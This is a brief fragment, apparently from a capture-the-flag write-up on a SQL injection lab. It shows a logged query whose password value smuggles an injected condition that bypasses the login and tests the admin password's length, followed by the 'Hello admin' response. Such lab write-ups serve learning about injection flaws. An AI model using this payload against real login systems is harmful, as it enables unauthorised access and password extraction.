 query : select id from prob_orc where id='admin' and pw='aaa' or id='admin' and length(pw) = 8#'
Hello admin